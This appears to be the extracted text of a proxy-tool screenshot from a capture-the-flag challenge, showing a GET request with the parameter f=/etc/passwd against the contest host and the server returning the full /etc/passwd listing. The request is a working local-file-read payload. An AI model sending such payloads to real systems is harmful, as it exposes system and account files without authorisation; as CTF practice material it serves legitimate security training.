 Go
Cancel
< ▼
> ▼
Target: https://mindreader.web.ctfcompetition.com
Request
Raw
Params
Headers
Hex
GET /?f=/etc/passwd HTTP/1.1
Host: mindreader.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:54.0)
Gecko/20100101 Firefox/54.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 19 Jun 2017 16:19:04 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1197
Via: 1.1 google
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false